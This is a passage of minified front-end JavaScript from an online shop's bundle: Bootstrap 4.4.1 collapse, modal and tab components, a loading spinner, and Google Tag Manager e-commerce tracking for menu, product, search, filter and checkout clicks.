r=n(13),a=n.n(r),i=n(0),o=n.n(i),s=n(2);function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){a()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var c="collapse",u="bs.collapse",p=".".concat(u),h=o.a.fn[c],m={toggle:!0,parent:""},f={toggle:"boolean",parent:"(string|element)"},v={SHOW:"show".concat(p),SHOWN:"shown".concat(p),HIDE:"hide".concat(p),HIDDEN:"hidden".concat(p),CLICK_DATA_API:"click".concat(p).concat(".data-api")},g="show",y="collapse",b="collapsing",w="collapsed",S="width",E="height",C=".show, .collapsing",T='[data-toggle="collapse"]';class x{constructor(e,t){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(t),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'.concat(e.id,'"],')+'[data-toggle="collapse"][data-target="#'.concat(e.id,'"]')));for(var n=[].slice.call(document.querySelectorAll(T)),r=0,a=n.length;r<a;r++){var i=n[r],o=s.default.getSelectorFromElement(i),l=[].slice.call(document.querySelectorAll(o)).filter(t=>t===e);null!==o&&l.length>0&&(this._selector=o,this._triggerArray.push(i))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}static get VERSION(){return"4.4.1"}static get Default(){return m}toggle(){o()(this._element).hasClass(g)?this.hide():this.show()}show(){var e,t;if(!this._isTransitioning&&!o()(this._element).hasClass(g)&&(this._parent&&0===(e=[].slice.call(this._parent.querySelectorAll(C)).filter(e=>"string"==typeof this._config.parent?e.getAttribute("data-parent")===this._config.parent:e.classList.contains(y))).length&&(e=null),!(e&&(t=o()(e).not(this._selector).data(u))&&t._isTransitioning))){var n=o.a.Event(v.SHOW);if(o()(this._element).trigger(n),!n.isDefaultPrevented()){e&&(x._jQueryInterface.call(o()(e).not(this._selector),"hide"),t||o()(e).data(u,null));var r=this._getDimension();o()(this._element).removeClass(y).addClass(b),this._element.style[r]=0,this._triggerArray.length&&o()(this._triggerArray).removeClass(w).attr("aria-expanded",!0),this.setTransitioning(!0);var a=r[0].toUpperCase()+r.slice(1),i="scroll".concat(a),l=s.default.getTransitionDurationFromElement(this._element);o()(this._element).one(s.default.TRANSITION_END,()=>{o()(this._element).removeClass(b).addClass(y).addClass(g),this._element.style[r]="",this.setTransitioning(!1),o()(this._element).trigger(v.SHOWN)}).emulateTransitionEnd(l),this._element.style[r]="".concat(this._element[i],"px")}}}hide(){if(!this._isTransitioning&&o()(this._element).hasClass(g)){var e=o.a.Event(v.HIDE);if(o()(this._element).trigger(e),!e.isDefaultPrevented()){var t=this._getDimension();this._element.style[t]="".concat(this._element.getBoundingClientRect()[t],"px"),s.default.reflow(this._element),o()(this._element).addClass(b).removeClass(y).removeClass(g);var n=this._triggerArray.length;if(n>0)for(var r=0;r<n;r++){var a=this._triggerArray[r],i=s.default.getSelectorFromElement(a);if(null!==i)o()([].slice.call(document.querySelectorAll(i))).hasClass(g)||o()(a).addClass(w).attr("aria-expanded",!1)}this.setTransitioning(!0);this._element.style[t]="";var l=s.default.getTransitionDurationFromElement(this._element);o()(this._element).one(s.default.TRANSITION_END,()=>{this.setTransitioning(!1),o()(this._element).removeClass(b).addClass(y).trigger(v.HIDDEN)}).emulateTransitionEnd(l)}}}setTransitioning(e){this._isTransitioning=e}dispose(){o.a.removeData(this._element,u),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null}_getConfig(e){return(e=d({},m,{},e)).toggle=Boolean(e.toggle),s.default.typeCheckConfig(c,e,f),e}_getDimension(){return o()(this._element).hasClass(S)?S:E}_getParent(){var e;s.default.isElement(this._config.parent)?(e=this._config.parent,void 0!==this._config.parent.jquery&&(e=this._config.parent[0])):e=document.querySelector(this._config.parent);var t='[data-toggle="collapse"][data-parent="'.concat(this._config.parent,'"]'),n=[].slice.call(e.querySelectorAll(t));return o()(n).each((e,t)=>{this._addAriaAndCollapsedClass(x._getTargetFromElement(t),[t])}),e}_addAriaAndCollapsedClass(e,t){var n=o()(e).hasClass(g);t.length&&o()(t).toggleClass(w,!n).attr("aria-expanded",n)}static _getTargetFromElement(e){var t=s.default.getSelectorFromElement(e);return t?document.querySelector(t):null}static _jQueryInterface(e){return this.each((function(){var t=o()(this),n=t.data(u),r=d({},m,{},t.data(),{},"object"==typeof e&&e?e:{});if(!n&&r.toggle&&/show|hide/.test(e)&&(r.toggle=!1),n||(n=new x(this,r),t.data(u,n)),"string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'.concat(e,'"'));n[e]()}}))}}o()(document).on(v.CLICK_DATA_API,T,(function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var t=o()(this),n=s.default.getSelectorFromElement(this),r=[].slice.call(document.querySelectorAll(n));o()(r).each((function(){var e=o()(this),n=e.data(u)?"toggle":t.data();x._jQueryInterface.call(e,n)}))})),o.a.fn[c]=x._jQueryInterface,o.a.fn[c].Constructor=x,o.a.fn[c].noConflict=()=>(o.a.fn[c]=h,x._jQueryInterface),t.default=x},function(e,t,n){"use strict";n.r(t);var r=n(13),a=n.n(r),i=n(0),o=n.n(i),s=n(2);function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){a()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var c="modal",u=".".concat("bs.modal"),p=o.a.fn[c],h={backdrop:!0,keyboard:!0,focus:!0,show:!0},m={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},f={HIDE:"hide".concat(u),HIDE_PREVENTED:"hidePrevented".concat(u),HIDDEN:"hidden".concat(u),SHOW:"show".concat(u),SHOWN:"shown".concat(u),FOCUSIN:"focusin".concat(u),RESIZE:"resize".concat(u),CLICK_DISMISS:"click.dismiss".concat(u),KEYDOWN_DISMISS:"keydown.dismiss".concat(u),MOUSEUP_DISMISS:"mouseup.dismiss".concat(u),MOUSEDOWN_DISMISS:"mousedown.dismiss".concat(u),CLICK_DATA_API:"click".concat(u).concat(".data-api")},v="modal-dialog-scrollable",g="modal-scrollbar-measure",y="modal-backdrop",b="modal-open",w="fade",S="show",E="modal-static",C=".modal-dialog",T=".modal-body",x='[data-toggle="modal"]',F='[data-dismiss="modal"]',k=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",_=".sticky-top";class L{constructor(e,t){this._config=this._getConfig(t),this._element=e,this._dialog=e.querySelector(C),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}static get VERSION(){return"4.4.1"}static get Default(){return h}toggle(e){return this._isShown?this.hide():this.show(e)}show(e){if(!this._isShown&&!this._isTransitioning){o()(this._element).hasClass(w)&&(this._isTransitioning=!0);var t=o.a.Event(f.SHOW,{relatedTarget:e});o()(this._element).trigger(t),this._isShown||t.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),o()(this._element).on(f.CLICK_DISMISS,F,e=>this.hide(e)),o()(this._dialog).on(f.MOUSEDOWN_DISMISS,()=>{o()(this._element).one(f.MOUSEUP_DISMISS,e=>{o()(e.target).is(this._element)&&(this._ignoreBackdropClick=!0)})}),this._showBackdrop(()=>this._showElement(e)))}}hide(e){if(e&&e.preventDefault(),this._isShown&&!this._isTransitioning){var t=o.a.Event(f.HIDE);if(o()(this._element).trigger(t),this._isShown&&!t.isDefaultPrevented()){this._isShown=!1;var n=o()(this._element).hasClass(w);if(n&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),o()(document).off(f.FOCUSIN),o()(this._element).removeClass(S),o()(this._element).off(f.CLICK_DISMISS),o()(this._dialog).off(f.MOUSEDOWN_DISMISS),n){var r=s.default.getTransitionDurationFromElement(this._element);o()(this._element).one(s.default.TRANSITION_END,e=>this._hideModal(e)).emulateTransitionEnd(r)}else this._hideModal()}}}dispose(){[window,this._element,this._dialog].forEach(e=>o()(e).off(u)),o()(document).off(f.FOCUSIN),o.a.removeData(this._element,"bs.modal"),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null}handleUpdate(){this._adjustDialog()}_getConfig(e){return e=d({},h,{},e),s.default.typeCheckConfig(c,e,m),e}_triggerBackdropTransition(){if("static"===this._config.backdrop){var e=o.a.Event(f.HIDE_PREVENTED);if(o()(this._element).trigger(e),e.defaultPrevented)return;this._element.classList.add(E);var t=s.default.getTransitionDurationFromElement(this._element);o()(this._element).one(s.default.TRANSITION_END,()=>{this._element.classList.remove(E)}).emulateTransitionEnd(t),this._element.focus()}else this.hide()}_showElement(e){var t=o()(this._element).hasClass(w),n=this._dialog?this._dialog.querySelector(T):null;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),o()(this._dialog).hasClass(v)&&n?n.scrollTop=0:this._element.scrollTop=0,t&&s.default.reflow(this._element),o()(this._element).addClass(S),this._config.focus&&this._enforceFocus();var r=o.a.Event(f.SHOWN,{relatedTarget:e}),a=()=>{this._config.focus&&this._element.focus(),this._isTransitioning=!1,o()(this._element).trigger(r)};if(t){var i=s.default.getTransitionDurationFromElement(this._dialog);o()(this._dialog).one(s.default.TRANSITION_END,a).emulateTransitionEnd(i)}else a()}_enforceFocus(){o()(document).off(f.FOCUSIN).on(f.FOCUSIN,e=>{document!==e.target&&this._element!==e.target&&0===o()(this._element).has(e.target).length&&this._element.focus()})}_setEscapeEvent(){this._isShown&&this._config.keyboard?o()(this._element).on(f.KEYDOWN_DISMISS,e=>{27===e.which&&this._triggerBackdropTransition()}):this._isShown||o()(this._element).off(f.KEYDOWN_DISMISS)}_setResizeEvent(){this._isShown?o()(window).on(f.RESIZE,e=>this.handleUpdate(e)):o()(window).off(f.RESIZE)}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._isTransitioning=!1,this._showBackdrop(()=>{o()(document.body).removeClass(b),this._resetAdjustments(),this._resetScrollbar(),o()(this._element).trigger(f.HIDDEN)})}_removeBackdrop(){this._backdrop&&(o()(this._backdrop).remove(),this._backdrop=null)}_showBackdrop(e){var t=o()(this._element).hasClass(w)?w:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className=y,t&&this._backdrop.classList.add(t),o()(this._backdrop).appendTo(document.body),o()(this._element).on(f.CLICK_DISMISS,e=>{this._ignoreBackdropClick?this._ignoreBackdropClick=!1:e.target===e.currentTarget&&this._triggerBackdropTransition()}),t&&s.default.reflow(this._backdrop),o()(this._backdrop).addClass(S),!e)return;if(!t)return void e();var n=s.default.getTransitionDurationFromElement(this._backdrop);o()(this._backdrop).one(s.default.TRANSITION_END,e).emulateTransitionEnd(n)}else if(!this._isShown&&this._backdrop){o()(this._backdrop).removeClass(S);var r=()=>{this._removeBackdrop(),e&&e()};if(o()(this._element).hasClass(w)){var a=s.default.getTransitionDurationFromElement(this._backdrop);o()(this._backdrop).one(s.default.TRANSITION_END,r).emulateTransitionEnd(a)}else r()}else e&&e()}_adjustDialog(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft="".concat(this._scrollbarWidth,"px")),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight="".concat(this._scrollbarWidth,"px"))}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}_checkScrollbar(){var e=document.body.getBoundingClientRect();this._isBodyOverflowing=e.left+e.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()}_setScrollbar(){if(this._isBodyOverflowing){var e=[].slice.call(document.querySelectorAll(k)),t=[].slice.call(document.querySelectorAll(_));o()(e).each((e,t)=>{var n=t.style.paddingRight,r=o()(t).css("padding-right");o()(t).data("padding-right",n).css("padding-right","".concat(parseFloat(r)+this._scrollbarWidth,"px"))}),o()(t).each((e,t)=>{var n=t.style.marginRight,r=o()(t).css("margin-right");o()(t).data("margin-right",n).css("margin-right","".concat(parseFloat(r)-this._scrollbarWidth,"px"))});var n=document.body.style.paddingRight,r=o()(document.body).css("padding-right");o()(document.body).data("padding-right",n).css("padding-right","".concat(parseFloat(r)+this._scrollbarWidth,"px"))}o()(document.body).addClass(b)}_resetScrollbar(){var e=[].slice.call(document.querySelectorAll(k));o()(e).each((e,t)=>{var n=o()(t).data("padding-right");o()(t).removeData("padding-right"),t.style.paddingRight=n||""});var t=[].slice.call(document.querySelectorAll("".concat(_)));o()(t).each((e,t)=>{var n=o()(t).data("margin-right");void 0!==n&&o()(t).css("margin-right",n).removeData("margin-right")});var n=o()(document.body).data("padding-right");o()(document.body).removeData("padding-right"),document.body.style.paddingRight=n||""}_getScrollbarWidth(){var e=document.createElement("div");e.className=g,document.body.appendChild(e);var t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t}static _jQueryInterface(e,t){return this.each((function(){var n=o()(this).data("bs.modal"),r=d({},h,{},o()(this).data(),{},"object"==typeof e&&e?e:{});if(n||(n=new L(this,r),o()(this).data("bs.modal",n)),"string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'.concat(e,'"'));n[e](t)}else r.show&&n.show(t)}))}}o()(document).on(f.CLICK_DATA_API,x,(function(e){var t,n=s.default.getSelectorFromElement(this);n&&(t=document.querySelector(n));var r=o()(t).data("bs.modal")?"toggle":d({},o()(t).data(),{},o()(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault();var a=o()(t).one(f.SHOW,e=>{e.isDefaultPrevented()||a.one(f.HIDDEN,()=>{o()(this).is(":visible")&&this.focus()})});L._jQueryInterface.call(o()(t),r,this)})),o.a.fn[c]=L._jQueryInterface,o.a.fn[c].Constructor=L,o.a.fn[c].noConflict=()=>(o.a.fn[c]=p,L._jQueryInterface),t.default=L},function(e,t,n){"use strict";n.r(t);var r=n(0),a=n.n(r),i=n(2),o=".".concat("bs.tab"),s=a.a.fn.tab,l={HIDE:"hide".concat(o),HIDDEN:"hidden".concat(o),SHOW:"show".concat(o),SHOWN:"shown".concat(o),CLICK_DATA_API:"click".concat(o).concat(".data-api")},d="dropdown-menu",c="active",u="disabled",p="fade",h="show",m=".dropdown",f=".nav, .list-group",v=".active",g="> li > .active",y='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',b=".dropdown-toggle",w="> .dropdown-menu .active";class S{constructor(e){this._element=e}static get VERSION(){return"4.4.1"}show(){if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&a()(this._element).hasClass(c)||a()(this._element).hasClass(u))){var e,t,n=a()(this._element).closest(f)[0],r=i.default.getSelectorFromElement(this._element);if(n){var o="UL"===n.nodeName||"OL"===n.nodeName?g:v;t=(t=a.a.makeArray(a()(n).find(o)))[t.length-1]}var s=a.a.Event(l.HIDE,{relatedTarget:this._element}),d=a.a.Event(l.SHOW,{relatedTarget:t});if(t&&a()(t).trigger(s),a()(this._element).trigger(d),!d.isDefaultPrevented()&&!s.isDefaultPrevented()){r&&(e=document.querySelector(r)),this._activate(this._element,n);var p=()=>{var e=a.a.Event(l.HIDDEN,{relatedTarget:this._element}),n=a.a.Event(l.SHOWN,{relatedTarget:t});a()(t).trigger(e),a()(this._element).trigger(n)};e?this._activate(e,e.parentNode,p):p()}}}dispose(){a.a.removeData(this._element,"bs.tab"),this._element=null}_activate(e,t,n){var r=(!t||"UL"!==t.nodeName&&"OL"!==t.nodeName?a()(t).children(v):a()(t).find(g))[0],o=n&&r&&a()(r).hasClass(p),s=()=>this._transitionComplete(e,r,n);if(r&&o){var l=i.default.getTransitionDurationFromElement(r);a()(r).removeClass(h).one(i.default.TRANSITION_END,s).emulateTransitionEnd(l)}else s()}_transitionComplete(e,t,n){if(t){a()(t).removeClass(c);var r=a()(t.parentNode).find(w)[0];r&&a()(r).removeClass(c),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!1)}if(a()(e).addClass(c),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),i.default.reflow(e),e.classList.contains(p)&&e.classList.add(h),e.parentNode&&a()(e.parentNode).hasClass(d)){var o=a()(e).closest(m)[0];if(o){var s=[].slice.call(o.querySelectorAll(b));a()(s).addClass(c)}e.setAttribute("aria-expanded",!0)}n&&n()}static _jQueryInterface(e){return this.each((function(){var t=a()(this),n=t.data("bs.tab");if(n||(n=new S(this),t.data("bs.tab",n)),"string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'.concat(e,'"'));n[e]()}}))}}a()(document).on(l.CLICK_DATA_API,y,(function(e){e.preventDefault(),S._jQueryInterface.call(a()(this),"show")})),a.a.fn.tab=S._jQueryInterface,a.a.fn.tab.Constructor=S,a.a.fn.tab.noConflict=()=>(a.a.fn.tab=s,S._jQueryInterface),t.default=S},function(e,t,n){"use strict";(function(e){function t(t){var n=e('<div class="veil"><div class="underlay"></div></div>');n.append('<div class="spinner"><div class="dot1"></div><div class="dot2"></div></div>'),"IMG"===t.get(0).tagName?(t.after(n),n.css({width:t.width(),height:t.height()}),"static"===t.parent().css("position")&&t.parent().css("position","relative")):(t.append(n),"static"===t.css("position")&&(t.parent().css("position","relative"),t.parent().addClass("veiled")),"BODY"===t.get(0).tagName&&n.find(".spinner").css("position","fixed")),n.click((function(e){e.stopPropagation()}))}function n(e){e.parent().hasClass("veiled")&&(e.parent().css("position",""),e.parent().removeClass("veiled")),e.off("click"),e.remove()}e.fn.spinner=function(){var r=e(this);return new function(){this.start=function(){r.length&&t(r)},this.stop=function(){r.length&&n(e(".veil"))}}},e.spinner=function(){return new function(){this.start=function(){t(e("body"))},this.stop=function(){n(e(".veil"))}}}}).call(this,n(0))},,function(e,t,n){"use strict";n.r(t);var r={};n.r(r),n.d(r,"polyfillBeaconAPI",(function(){return v})),n.d(r,"installAjaxHandlers",(function(){return w})),n.d(r,"pushOnPageEvents",(function(){return S}));var a={};n.r(a),n.d(a,"menuClick",(function(){return L})),n.d(a,"productClick",(function(){return B})),n.d(a,"productContentClick",(function(){return N})),n.d(a,"dynamicRecommendations",(function(){return $})),n.d(a,"siteSearch",(function(){return H})),n.d(a,"plp",(function(){return z})),n.d(a,"checkoutClientSideEvents",(function(){return W})),n.d(a,"tabbedProductsRecommendations",(function(){return V}));var i={};n.r(i),n.d(i,"EVENTS",(function(){return fe})),n.d(i,"colorSwatches",(function(){return ge})),n.d(i,"imageHover",(function(){return be})),n.d(i,"tileClick",(function(){return we})),n.d(i,"scrollToProduct",(function(){return Se})),n.d(i,"onSlideClick",(function(){return Ee})),n.d(i,"disableAutoScroll",(function(){return Ce})),n.d(i,"fatchTileSwatches",(function(){return Te}));var o={};n.r(o),n.d(o,"initAddressSearch",(function(){return He})),n.d(o,"initAddressLayout",(function(){return ze}));var s={};n.r(s),n.d(s,"default",(function(){return Ge}));var l={};n.r(l),n.d(l,"reinitButton",(function(){return Qe})),n.d(l,"removePaymentIfUnapplicable",(function(){return Ze}));var d,c,u=(d="app",(c=window.deptsfra[d]||{})||(c={}),c),{basePath:p}=u;!n.p&&p&&(n.p=p);var h=n(0),m=n.n(h),f=n(3),v=function(){window.navigator.sendBeacon=window.navigator.sendBeacon||function(e,t){var n="XMLHttpRequest"in window?new XMLHttpRequest:new window.ActiveXObject("Microsoft.XMLHTTP");return n.open("POST",e,!1),n.setRequestHeader("Accept","*/*"),"string"==typeof t?(n.setRequestHeader("Content-Type","text/plain;charset=UTF-8"),n.responseType="text/plain"):"[object Blob]"===Object.prototype.toString.call(t)&&t.type&&n.setRequestHeader("Content-Type",t.type),n.send(t),!0}},g=function(e){var t=window.google_tag_manager[window.googleAnalytics.CONTAINER_ID];return t&&Object.keys(e.replace).forEach(n=>{t.dataLayer.set(n,void 0),e[n]=e.replace[n]}),delete e.replace,e},y=(e,t)=>{if(e&&Object.keys(e).length>0){var n=t;return"object"!=typeof n||Array.isArray(n)||(n=Object(h.extend)({},n)),Object.keys(n).forEach(t=>{var r,a=n[t];Array.isArray(a)?r=a.map(y.bind(null,e)):"object"==typeof a?r=y(e,a):e[t]&&(r=e[t]),r&&(n[t]=r)}),n}return t},b=function(e,t){var n=[],r=window.googleAnalytics.PAGE_INFO&&window.googleAnalytics.PAGE_INFO.journeyInformation;try{var a=JSON.parse(t);n=a[window.googleAnalytics.ANALYTICS_EVENTS_KEY]}catch(s){if("object"==typeof t)n=t[window.googleAnalytics.ANALYTICS_EVENTS_KEY];else if("string"==typeof t){var i=document.createElement("div");i.innerHTML=t,i.querySelectorAll('[name="analytics-events"]').forEach(e=>{n=n.concat(JSON.parse(e.value))})}}if(n&&n.length)for(var o=0;o<n.length;o++)n[o].replace&&(n[o]=g(n[o])),e.push(y(r,n[o]));return t},w=function(){var e=window.googleAnalytics?window[window.googleAnalytics.DATA_LAYER_NAME]:null;if(e){var t={open:XMLHttpRequest.prototype.open,fetch:window.Response&&window.Response.prototype&&{blob:window.Response.prototype.blob,json:window.Response.prototype.json,text:window.Response.prototype.text}};if(t.fetch){var n=b.bind(null,e);Object.keys(t.fetch).forEach(e=>{var r=t.fetch[e];r&&(window.Response.prototype[e]=function(){for(var e=arguments.length,t=new Array(e),a=0;a<e;a++)t[a]=arguments[a];return r.apply(this,t).then(n)})})}t.open&&(XMLHttpRequest.prototype.open=function(){this.addEventListener("readystatechange",(function(){this.readyState===XMLHttpRequest.DONE&&(""!==this.responseType&&"text"!==this.responseType||b(e,this.responseText))}),!1);for(var n=arguments.length,r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];t.open.apply(this,r)})}},S=function(){var e=window.googleAnalytics?window[window.googleAnalytics.DATA_LAYER_NAME]:null;if(e){var t=window.googleAnalytics.PAGE_INFO&&window.googleAnalytics.PAGE_INFO.journeyInformation;t&&y(t,e),document.dispatchEvent(new CustomEvent("analytics:ready"))}},E=n(4),C=n.n(E),T=n(20),x=n(1),F=n(5),k=e=>{window.google_tag_manager&&e.preventDefault()},_=(e,t)=>{["click","auxclick"].forEach(n=>{Object(x.h)(document,n,e,e=>{var r=window.dataLayer||[],a="click"===n&&0===e.button&&!e.ctrlClick;if(!("auxclick"===n&&e.button>=2))try{var i=e.delegateTarget;if(Object(x.j)(i)){var o=t(i);a&&!e.defaultPrevented&&i.href&&(k(e),o.eventCallback=()=>{window.location.href=i.href}),o.eventTimeout=2e3,r.push(o)}}catch(s){}})})},L=()=>{_(".menu-group a",e=>{var t=[e.innerText.trim()];if(e.classList.contains("dropdown-link")){var n=e.closest(".nav-item"),r=n&&n.querySelector(".nav-link");r&&t.unshift(r.innerText.trim())}return{event:"mainMenuClick",menu:{clickURL:e.href,clickText:e.innerText.trim(),menuPath:t.join(" >> ")}}})},A=()=>{var e=window.dataLayer||[];if(e){var t=e.find(e=>e.ecommerce&&e.ecommerce.checkout&&e.ecommerce.checkout.products);return t&&t.ecommerce.checkout.products}return[]},q=()=>{var e=window.dataLayer||[];if(e){var t=e.find(e=>e.ecommerce&&e.ecommerce.impressions);return t&&t.ecommerce.impressions}return[]},D=()=>{var e=q(),t=e&&e.find(e=>e.category);return t&&t.category},M=e=>{var t=e.find(e=>e.currency),n=e.find(e=>e.ecommerce&&e.ecommerce.currencyCode);if(t)return t.currency;if(n)return n.ecommerce.currencyCode;var r=document.querySelector(".header__component--account .user");return r&&r.dataset.currencyCode?r.dataset.currencyCode:null},O=()=>{var e=document.querySelector("[data-action][data-querystring]");if(e)switch(e.dataset.action){case"Cart-Show":case"Product-Show":case"Product-GlobaleShow":return"PDP";case"Search-Show":return"PLP";case"Home-Show":return"Home"}return""},P=e=>{var t={"PLP Results":'[data-action="Search-Show"][data-querystring*="cgid="]',"Search Results":'[data-action="Search-Show"][data-querystring*="q="]',"Get the look":".product-detail .recommendations--get-the-look","Items to Match":".product-detail .recommendations--items-to-match","Product Bundles":".bundle-items",Recommended:".cart__wrapper.recommendations","Trending Products":".trending-carousel"},n=Object.keys(t).find(n=>e.closest(t[n]))||"other";if(null!==e.closest(".product-added-recommendations")){var r=e.closest(".product-added-recommendations").querySelector(".recommendations__heading");null!==r&&(n=r.innerText)}return n},I=e=>{var t=e.closest("[data-tracking]");if(t){var n=t.closest(".product-tile"),r=document.querySelectorAll(".product-tile"),a=Object(x.d)(t,"tracking",null);return a&&r&&(a.category=D(),a.position=Array.from(r).indexOf(n)+1),a}return null},j=function(){var e=C()((function*(e,t,n,r){var a=window.dataLayer||[],i=D(),o=document.querySelector("[data-persist-category-url]"),s=o&&o.dataset.persistCategoryUrl;i&&s&&(yield fetch(s,Object(F.b)(Object(F.c)({pid:t.id,category:i}))),window.googleAnalytics.PAGE_INFO.journeyInformation.category=i);var l={event:e,ecommerce:{click:{actionField:{list:P(n)},products:[t]}},eventCallback:e=>{r&&window.googleAnalytics&&e===window.googleAnalytics.CONTAINER_ID&&r()},eventTimeout:2e3};a.push(l)}));return function(t,n,r,a){return e.apply(this,arguments)}}(),B=()=>{Object(x.h)(document,"click",".product-tile .link",function(){var e=C()((function*(e){var t=I(e.delegateTarget),n=O(),r=e.delegateTarget.closest(".product-tile");if(r&&"true"===r.dataset.quickviewRegistered)e.preventDefault();else if(t&&n)try{yield j("eec".concat(n,"productClick"),t,e.delegateTarget,()=>{window.location.href=e.delegateTarget.href}),k(e)}catch(a){}}));return function(t){return e.apply(this,arguments)}}()),Object(x.h)(document,"mousedown",".product-tile .quickview",function(){var e=C()((function*(e){var t=I(e.delegateTarget),n=O();if(t&&n&&("PLP"===n||"PDP"===n))try{m()("body").off("click",".quickview"),yield j("eec".concat(n,"QuickViewClick"),t,e.delegateTarget,()=>{T.default.showQuickview(),e.delegateTarget.click()}),k(e)}catch(r){}}));return function(t){return e.apply(this,arguments)}}())},N=()=>{Object(x.h)(document,"click",".description-and-detail__wrapper .accordion-card",e=>{var t=e.delegateTarget;if(t.classList.contains("active")){var n=t.querySelector(".title");(window.dataLayer||[]).push({event:"exposeProductContent",eventData:{dropDownClicked:n.innerText}})}})},$=()=>{document.addEventListener("carousel:done",e=>{var{carousels:t}=e.detail;if(t&&t.length>0){var n=window.dataLayer||[],r="cartImpressions",a="Recommended";if(null!==t[0].closest(".product-added-recommendations")){r="eecImpressions";var i=t[0].closest(".product-added-recommendations").querySelector(".recommendations__heading");null!==i&&(a=i.innerText)}else for(var o=0;o<t.length;o++)if(t[o].classList.contains("einstein-product-recommendations")){r="eecImpressions",a="Trending products";break}var s=t.reduce((e,t)=>e.concat((e=>Array.from(e.querySelectorAll("[data-tracking]")))(t)),[]).map((e,t)=>Object.assign(JSON.parse(e.dataset.tracking),{list:a,position:t+1}));n.push({event:r,ecommerce:{currencyCode:M(n),impressions:s}})}}),m()(document).on("updateAddToCartFormData",(e,t)=>{var n=e.target.closest(".quick-view-dialog"),r=document.querySelector("[data-action^=Cart-]"),a=document.querySelector("[data-action^=Product-]"),i=document.querySelector(".product-recommendations__title");n&&a&&(t.list=i&&i.innerText||"Get the look"),n&&r&&(t.list="Recommended")})},H=()=>{_(".suggestions__product",()=>({event:"SiteSearch",siteSearch:{isSearchRedirect:"Yes",searchTerm:document.querySelector(".search-field").value,isAutoCompleteProductSelected:"Yes"}}))},z=()=>{var e=window.dataLayer||[];e&&m()(document).on("search:filter",t=>{var n,r,a,i,o,s,l,d,c,u=t.target.previousElementSibling;u&&"sort-order"===u.name?(c=u.selectedOptions[0])&&c.value&&e.push({event:"sortByChanged",eventData:{elementChanged:"Sort Order: ".concat(c.innerText.trim())}}):(n=t.target,r=n.querySelector('[type="checkbox"]'),a=r&&!r.checked,i=n.closest(".refinement"),o=i&&i.querySelector("[aria-label]"),s=o&&o.getAttribute("aria-label"),l=n.querySelector(".custom-control-label"),d=l&&l.innerText.trim(),a&&s&&d&&e.push({event:"filterApplied",eventData:{elementChanged:"".concat(s,": ").concat(d)}}))})},R=e=>({event:"checkoutoption",ecommerce:{checkout_option:{actionField:{step:1,option:e},products:A()},impressions:q()}}),U=()=>{document.querySelector(".single-shipping #email")&&!document.querySelector(".single-shipping #email").validity.valid&&(window.dataLayer||[]).push({event:"checkoutInvalidEmailAddress"})},W=()=>{_(".checkout-btn",()=>({event:"secureCheckout_btn"})),_(".checkout-btn",()=>R("CREDIT_CARD")),_(".js-amazon-button",()=>({event:"amazonCheckout_btn"})),_(".js-amazon-button",()=>R("Amazon 